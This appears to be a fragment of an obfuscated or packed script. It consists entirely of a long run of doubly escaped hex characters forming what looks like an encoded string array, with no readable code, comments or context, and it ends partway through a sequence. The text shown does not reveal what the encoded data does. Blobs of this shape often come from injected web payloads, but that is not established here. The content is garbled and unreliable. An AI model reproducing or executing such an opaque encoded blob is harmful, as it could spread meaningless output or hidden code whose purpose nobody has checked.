\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x31\x7a\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x31\x7a\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x7a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x